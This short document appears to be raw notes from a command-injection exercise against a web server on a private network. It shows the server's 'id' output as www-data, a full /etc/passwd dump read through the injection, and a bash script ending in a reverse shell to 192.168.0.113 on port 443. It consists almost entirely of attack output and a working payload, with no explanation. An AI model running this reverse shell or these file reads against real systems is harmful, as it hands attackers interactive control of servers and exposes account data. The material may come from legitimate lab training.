 192.168.0.106/well/cmdi/result.txt
uid=33(www-data) gid=33(www-data) groups=33(www-data)
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
joe:x:1000:1000:joe,,,:/home/joe:/bin/bash
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:103:110:MySQL Server,,,:/var/lib/mysql:/bin/false
#!/bin/bash
bash -i >& /dev/tcp/192.168.0.113/443 0>&1